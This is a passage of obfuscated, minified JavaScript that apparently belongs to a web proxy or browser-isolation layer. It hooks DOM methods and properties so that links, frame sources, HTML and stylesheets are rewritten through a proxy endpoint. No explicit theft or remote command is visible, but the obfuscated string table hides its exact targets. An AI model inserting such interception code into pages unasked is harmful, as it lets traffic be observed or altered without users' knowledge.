i.A[e(1589)](o)[e(3758)][e(3534)](this,t)})),$t(o,l(1261),"id",{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(1600)][t(1589)][t(3534)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(271)!=typeof t&&(t=o[e(1755)](t)),kt(o,t);for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(1600)][e(1606)][e(3534)](this,(0,u.md)(t),...r)}}),$t(o,l(1261),l(2582),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(2112)][t(1589)][t(3534)](this,...n);return t(1281)===this[t(1447)][t(3312)]()?(0,pt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(1281)===this[e(1447)][e(3312)]())return i.A[e(1589)](o)[e(2112)][e(1606)][e(3534)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1401)===this[e(1447)][e(3312)]())return i.A[e(1589)](o)[e(2112)][e(1606)][e(3534)](this,t,...s);const c=t[e(621)]();return this instanceof o[e(3730)]&&c[e(2325)](e(374))?i.A[e(1589)](o)[e(2112)][e(1606)][e(3534)](this,t,...s):i.A[e(1589)](o)[e(2112)][e(1606)][e(3534)](this,Ct({_window:o,protectUrlContext:r,html:t}),...s)}}),$t(o,l(1261),l(1118),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(2348)][t(1589)][t(3534)](this,...n);return t(1281)===this[t(1447)][t(3312)]()?(0,pt.sR)(s):s},set:function(t){const e=l,n=t[e(621)]();for(var s=arguments[e(3150)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3730)]&&n[e(2325)](e(374))?i.A[e(1589)](o)[e(2348)][e(1606)][e(3534)](this,t,...a):i.A[e(1589)](o)[e(2348)][e(1606)][e(3534)](this,Ct({_window:o,protectUrlContext:r,html:t}),...a)}}),Yt(o,l(1261),l(1889),(function(t,e){const n=l;return i.A[n(1589)](o)[n(3823)][n(3534)](this,t,this instanceof o[n(4003)]&&n(1281)!==this[n(1447)][n(3312)]()?Ct({_window:o,protectUrlContext:r,html:e}):(0,pt.dv)({protectUrlContext:r,stylesheet:e}))})),Yt(o,l(1261),l(1951),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(1589)](o)[e(3065)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(1261),l(2778),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(1589)](o)[e(1409)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(1261),l(3782),(function(t){const e=l;if(t[e(1557)](e(3335))){const n=t[e(3689)](5)[e(3312)]();(0,u._)(n)||(t=e(3335)+(0,u.md)(n))}return i.A[e(1589)](o)[e(1827)][e(3534)](this,t)})),Yt(o,l(1261),l(1427),(function(t){const e=l;return!!t&&i.A[e(1589)](o)[e(371)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(3236),l(3509),l(1869),l(1202),l(3567),l(2126),l(2831)],f=["id",l(2551),l(3950),l(3217),l(1348),l(1165),l(1741),l(4005),l(3326),"as",l(3632),l(2004),l(3876),l(3537),l(378),l(1789),l(433),l(539),l(1281),...d];Yt(o,l(1261),l(2340),(function(t,s){const a=l;t=t[a(3312)]();let c=String(s);const h=this[a(1447)][a(3312)]();if("id"!==t||(0,u._)(c))if(a(2551)===t)c=c[a(2733)](" ")[a(3717)]((t=>t[a(2629)]()))[a(3717)]((t=>(0,u.md)(t)))[a(3259)](" ");else if(a(3217)===t||a(3950)===t)c=a(3227)+c;else if(a(2575)===h)a(1348)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1584)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]}):a(1165)===t&&(c=a(1576)[a(2342)](_t,a(1303))[a(2342)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1521)]+a(889),kind:e.MN[a(3933)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]}),a(2954))[a(2342)]((0,Et.x)().id,a(1754))+Ct({_window:o,protectUrlContext:r,html:c}));else if(a(451)!==h&&a(3846)!==h||a(1348)!==t)if(a(451)!==h&&a(3846)!==h||a(1741)!==t)if(a(1401)===h&&a(1348)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3933)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]});else if(a(1626)===h){var f;const s=a(3326)===t?c:null===(f=i.A[a(1589)](o)[a(2579)][a(3534)](this,a(3326)))||void 0===f?void 0:f[a(3312)](),l=a(4005)===t?c:i.A[a(1589)](o)[a(2579)][a(3534)](this,a(4005)),u="as"===t?c:i.A[a(1589)](o)[a(2579)][a(3534)](this,"as"),d=a(1700)===s||a(1607)===s&&a(1281)===u?e.MN[a(1060)]:a(1607)===s&&a(1401)===u?e.MN[a(3933)]:e.MN[a(2028)];a(4005)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]}):l&&i.A[a(1589)](o)[a(1470)][a(1606)][a(3534)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]}))}else if("a"!==h||a(4005)!==t||(0,e.EW)(c))if("a"===h&&a(3876)===t&&a(271)==typeof c)t=a(3335)+(0,u.md)(a(3876));else if(a(422)!==h||a(1348)!==t&&a(2004)!==t||(0,e.EW)(c))if(a(1841)!==h||a(1348)!==t||(0,e.EW)(c))if(a(1841)===h&&a(1741)===t)c=Ut({protectUrlContext:r,srcset:c,endpoint:n.A[a(1521)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)])});else if(a(2057)!==h||a(1647)!==t||(0,e.EW)(c))a(2057)!==h||a(781)!==t||(0,u._)(c)||[a(1123),a(2262),a(2729),a(247)][a(2325)](c)||(c=(0,u.md)(c));else{const t=i.A[a(1589)](o)[a(2579)][a(3534)](this,a(781));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(1123)===t?e.MN[a(3111)]:e.MN[a(1584)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3111)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]});else c=Ut({protectUrlContext:r,srcset:c,endpoint:n.A[a(1521)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]});else kt(o,c),c=(0,u.md)(c);if(d[a(2325)](t)&&(c=(0,pt.oY)({protectUrlContext:r,value:c})),a(3632)===t&&(c=Mt(r,c,i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]))),a(378)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(3537)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(1789)!==t&&a(433)!==t||(t=(0,u.md)(t)),a(539)===t&&(t=(0,u.md)(t)),t[a(1557)](a(3335))){const e=t[a(3689)](5)[a(3312)]();(0,u._)(e)||(t=a(3335)+(0,u.md)(e))}return a(1281)===t&&(c=(0,St.e)(c)),i.A[a(1589)](o)[a(2622)][a(3534)](this,t,c)}),(function(t,e){const n=l,r=t[n(3312)]();return!!f[n(2325)](r)||!!r[n(1557)](n(3335))}));const m=[l(2665),l(4005)];Yt(o,l(1261),l(1270),(function(t,s,a){const c=l;return c(2665)===s&&a[c(1557)]("#")?a="#"+(0,u.md)(a[c(3689)](1)):c(2665)!==s&&c(4005)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2028)],baseUrl:i.A[c(1589)](o)[c(2226)][c(1589)][c(1499)](o[c(3267)]),endpoint:n.A[c(1521)]})),i.A[c(1589)](o)[c(1871)][c(3534)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(4015)]((t=>e[r(1557)](t)))})),Yt(o,l(1261),l(3209),(function(t){const e=l;return i.A[e(1589)](o)[e(2323)][e(3534)](this,Ct({_window:o,protectUrlContext:r,html:t}))})),$t(o,l(2787),l(3555),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(830)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1210)]:a}},(()=>!0)),$t(o,l(2787),l(1540),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(3115)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1210)]:a}}),Yt(o,l(1146),l(1241),(function(){const t=l;this[t(3059)]=!0;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(3085)][t(3534)](this,...n)})),Yt(o,l(1146),l(1711),(function(){const t=l;this[t(1785)]=!0;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(3828)][t(3534)](this,...n)})),Yt(o,l(937),l(3233),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(2270)])&&void 0!==d||(this[c(2270)]=[]);const f=null!==(h=this[c(2270)][c(3245)](qt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2v;this[s(2270)]=this[s(2270)][s(1495)]((t=>{const e=s;var n;return!(e(1359)!=typeof t[e(2356)]&&null!==(n=t[e(2356)])&&void 0!==n&&null!==(n=n[e(2647)])&&void 0!==n&&n[e(1157)])}));try{for(var c=arguments[s(3150)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(852)][s(3092)]?d[s(852)][s(3092)][s(3534)](d[s(852)],t,...l):d[s(852)][s(3534)](this,t,...l)}catch(t){console[s(922)](t)}const f=++d[s(3290)];let m=!1;if((t[s(1785)]||t[s(3059)]&&this[s(2270)][s(3702)]((t=>t[s(3290)]===f))||this instanceof o[s(2787)]&&this[s(2270)][s(3702)]((t=>t[s(3290)]===f)))&&(m=!0),m&&!t[s(3451)]){let a=t[s(781)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1447)])||void 0===p?void 0:p[s(3312)]());){var p;a=a[s(3943)]}if(a){var g;const c=i.A[s(1589)](o)[s(2579)][s(3534)](a,s(3335)+(0,u.md)(s(3876)));if(c)try{o[s(2991)](c)}catch(t){}let l=i.A[s(1589)](o)[s(2579)][s(3534)](a,s(4005));if(s(271)!=typeof l||l[s(1557)](s(962)))return;const d=null===(g=ne(o))||void 0===g?void 0:g[s(337)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(1210)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3111)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(1589)](o)[s(2579)][s(3534)](a,s(2704));if(h=Mt(r,h,i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)])),t[s(2401)](),l){if("#"===l){const t=(0,e.sH)(window[s(509)][s(4005)])[s(1210)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(3111)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)],extra:{sourceFrameOrigin:d}})}let t=o;for(;G(t,s(1176),s(3426),{url:l,windowFeatures:h?s(3120)[s(2342)](h):void 0,name:o[s(2709)]}),t!==o[s(2746)];)t=t[s(2256)][s(3710)]}}}s(1359)!=typeof a&&null!=a&&a[s(1394)]&&(this[s(2270)]=this[s(2270)][s(1495)]((t=>t!==d)))}};return this[l(2270)][l(2212)](d),d})();return i.A[c(1589)](o)[c(1712)][c(3534)](this,t,f[c(943)],a)}),(function(t,e){return l(3426)===t})),Yt(o,l(937),l(3466),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(2270)])&&void 0!==s?s:[],c=a[r(1749)](qt(t,e,n));if(-1!==c){const[e]=a[r(2670)](c,1);return i.A[r(1589)](o)[r(1443)][r(3534)](this,t,e[r(943)],n)}return i.A[r(1589)](o)[r(1443)][r(3534)](this,t,e,n)}),(t=>l(3426)===t)),$t(o,l(3621),l(2704),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(3183)][t(1589)][t(3534)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(1589)](o)[e(3183)][e(1606)][e(3534)](this,t);for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1589)](o)[e(3183)][e(1606)][e(3534)](this,Mt(r,t,i.A[e(1589)](o)[e(2226)][e(1589)][e(1499)](o[e(3267)])),...s)}}),$t(o,l(3621),l(4005),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3111)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]})}catch(e){s.A[a(1745)](a(1415),t)}for(var c=arguments[a(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1589)](o)[a(2568)][a(1606)][a(3534)](this,t,...u)}}),$t(o,l(3621),l(800),{get:function(){const t=l;let n=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1210)]);try{return new URL(n)[t(800)]}catch(e){for(var r=arguments[t(3150)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1589)](o)[t(3953)][t(1589)][t(1499)](this,s)}}}),$t(o,l(3621),l(2417),{get:function(){const t=l;let n=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1210)]);try{return new URL(n)[t(2417)]}catch(e){for(var r=arguments[t(3150)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1589)](o)[t(1942)][t(1589)][t(1499)](this,s)}}}),$t(o,l(3621),l(2517),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]);try{return new URL(a)[t(2517)]}catch(e){return i.A[t(1589)](o)[t(701)][t(1589)][t(1499)](this,r)}}}),$t(o,l(3621),l(3713),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]);try{return new URL(a)[t(3713)]}catch(e){return i.A[t(1589)](o)[t(1473)][t(1589)][t(1499)](this,r)}}}),$t(o,l(3621),l(3257),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]);try{return new URL(a)[t(3257)]}catch(e){return i.A[t(1589)](o)[t(2213)][t(1589)][t(1499)](this,r)}}}),$t(o,l(3621),l(763),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]);try{return new URL(a)[t(763)]}catch(e){return i.A[t(1589)](o)[t(3145)][t(1589)][t(1499)](this,r)}}}),$t(o,l(3621),l(781),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2097)][t(1589)][t(1499)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l,a=i.A[s(1589)](o)[s(2579)][s(3534)](this,s(4005));a&&i.A[s(1589)](o)[s(2622)][s(3534)](this,s(4005),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(3111)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var c=arguments[s(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1589)](o)[s(2097)][s(1606)][s(3534)](this,t,...u)}}),$t(o,l(3621),l(337),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(1210)])[t(337)]:i.A[t(1589)](o)[t(3820)][t(1589)][t(1499)](this,r)}}),$t(o,l(3621),l(1389),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(1070)][t(1589)][t(1499)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1589)](o)[s(1070)][s(1606)][s(3534)](this,t,...c)}}),$t(o,l(3621),l(2477),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]);try{return new URL(a)[t(2477)]}catch(e){return i.A[t(1589)](o)[t(2385)][t(1589)][t(1499)](this,r)}}}),Kt(o,l(4003),l(3291),{get:function(t,e){const n=l;if(n(271)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(1761)==typeof r?r[n(2044)](t):r},set:function(t,e,n){return l(271)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(1320)][e(2345)](t)[e(3717)]((t=>e(271)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(271)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(1320)][n(1232)](t,e)}},null),$t(o,l(4003),l(2319),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(628)][t(1589)][t(3534)](this,...n);return t(1281)===this[t(1447)][t(3312)]()?(0,pt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(1281)===this[e(1447)][e(3312)]()?i.A[e(1589)](o)[e(628)][e(1606)][e(3534)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(1589)](o)[e(628)][e(1606)][e(3534)](this,t,...s)}}),$t(o,l(4003),l(378),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(751)][t(1589)][t(3534)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(751)][e(1606)][e(3534)](this,t,...r)}}),Kt(o,l(4003),l(1281),{get:function(t,e){const n=l;if(n(284)===e)return!0;const r=t[e];return r?n(1761)==typeof r?r[n(2044)](t):n(271)==typeof r?n(2446)===e?(0,pt.QS)(r):(0,pt.hB)(r):r:r},set:function(t,e,n){const s=l;s(2446)===e?n=(0,pt.Vd)({protectUrlContext:r,style:n}):s(271)==typeof n&&n[s(2325)](s(1194))&&(n=(0,pt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(1589)](o)[s(2579)][s(3534)](this,s(1281));if(t){const e=(0,St.e)(t);t!==e&&i.A[s(1589)](o)[s(2622)][s(3534)](this,s(1281),e)}}return!0}},null),$t(o,l(3733),l(1647),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(3305)][t(1589)][t(1499)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l,a=i.A[s(1589)](o)[s(2579)][s(3534)](this,s(781));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(1123)===a?e.MN[s(3111)]:e.MN[s(1584)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var c=arguments[s(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1589)](o)[s(3305)][s(1606)][s(3534)](this,t,...u)}}),$t(o,l(3733),l(781),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1589)](o)[t(1588)][t(1589)][t(1499)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(1123),e(2262),e(2729),e(247)][e(2325)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(1588)][e(1606)][e(3534)](this,t,...r)}}),$t(o,l(1551),l(3897),{get:function(){const t=l,e=i.A[t(1589)](o)[t(2579)][t(3534)](this,t(1348));for(var n=arguments[t(3150)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1589)](o)[t(2767)][t(1589)][t(3534)](this,...s);return ee(o,c,e)&&(c[t(1351)]||(c[t(1351)]=!0,K(c),dt(c),h[t(2982)](c)),Pt(c),Bt(r,c)),i.A[t(1589)](o)[t(1782)][t(1589)][t(3534)](this,...s)}}),Yt(o,l(1370),l(1326),(function(t,e){const n=l,r=i.A[n(1589)](o)[n(2457)][n(3534)](this,t,e);return o[n(3699)](r)}),(function(t,e){return!!o[l(3699)]})),Yt(o,l(1370),l(1154),(function(t,e,n){const r=l;let s=i.A[r(1589)](o)[r(253)][r(3534)](this,t,e,n);var a;return t&&9===t[r(790)]&&(s=i.A[r(1589)](o)[r(2457)][r(3534)](this,s),null!==(a=s[r(509)])&&void 0!==a&&null!==(a=a[r(2466)])&&void 0!==a&&a[0]&&(s[r(509)][r(2466)][0]=o[r(3359)][r(337)]),delete s[r(3359)],delete s[r(2270)],s=i.A[r(1589)](o)[r(253)][r(3534)](this,s,e,n)),s})),$t(o,l(2897),l(1841),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(2553)][t(1589)][t(3534)](this,...n);return Ot[t(1589)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2v;try{if(null!=t&&t[e(2352)])return!0;if(e(271)==typeof t){var n;if(t[e(1557)](e(3371)))return!0;const r=o[e(1370)][e(1326)](t);if(null!=r&&null!==(n=r[e(2563)])&&void 0!==n&&n[e(1557)](e(3419)))return!0;if([e(3655),e(3081),e(3140)][e(2325)](null==r?void 0:r[e(2563)])&&void 0!==(null==r?void 0:r[e(2828)])&&void 0!==(null==r?void 0:r[e(2696)])&&void 0!==(null==r?void 0:r[e(2036)]))return!0}}catch(t){}return!1})(this[t(2099)]))return!1;if((0,e.EW)(o[t(509)][t(4005)])){const n=new URL((0,e.sH)(o[t(509)][t(4005)])[t(1210)]);if(t(1721)===n[t(2417)]&&/\/sodar\/.*.html/g[t(3464)](n[t(3713)]))return!1;if(t(327)===n[t(2417)]&&t(2921)===n[t(3713)])return!1;if(t(3538)===n[t(2417)]&&n[t(3713)][t(2744)](t(812)))return!1;if(t(2721)===n[t(2417)]&&t(4014)===n[t(3713)])return!1}const n=(()=>{const e=t;try{return i.A[e(1589)](o)[e(2553)][e(1589)][e(3534)](this)[e(509)][e(4005)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(1210)]);if(t(3166)===r[t(2417)]&&t(2718)===r[t(3713)])return!1}const s=i.A[t(1589)](o)[t(2553)][t(1589)][t(3534)](this);return!(0,e.Vp)(r)||s!==o[t(2746)]}catch(t){return!0}})),$t(o,l(1551),l(2934),{get:function(){const t=l;for(var n,s=arguments[t(3150)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(1589)](o)[t(2767)][t(1589)][t(3534)](this,...a);if(!d)return d;const f=i.A[t(1589)](o)[t(2579)][t(3534)](this,t(1348));if(ee(o,d,f)&&(d[t(1351)]||(d[t(1351)]=!0,K(d),dt(d),h[t(2982)](d)),Pt(d),Bt(r,d)),t(3032)===(null===(n=o[t(3359)])||void 0===n?void 0:n[t(337)]))return d;if(Xt(d)){const e=d[t(3267)][t(3864)](t(1401));for(let n=0;n<e[t(3150)];n++){const r=e[n];if(r[t(2582)][t(2325)](t(1759))&&r[t(2582)][t(2325)](t(2640))&&r[t(2582)][t(2325)](t(435)))return d}}let m=i.A[t(1589)](o)[t(1485)][t(1589)][t(3534)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(2907)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(1210)]);if(n[t(2417)][t(2744)](t(1947))&&n[t(3713)][t(2325)](t(2373)))return d}return Ot[t(1589)](o,d)}}),$t(o,l(1551),l(2709),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1589)](o)[t(1485)][t(1589)][t(3534)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(1485)][e(1606)][e(3534)](this,(0,u.md)(t),...r)}}),$t(o,l(1551),l(1348),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(3142)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l;for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(1557)](s(1305))?(t=Lt(t,r,o),i.A[s(1589)](o)[s(3142)][s(1606)][s(3534)](this,t,...c)):i.A[s(1589)](o)[s(3142)][s(1606)][s(3534)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1584)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}),...c)}}),$t(o,l(1551),l(1165),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(1128)][t(1589)][t(3534)](this,...n)},set:function(t){const s=l;for(var 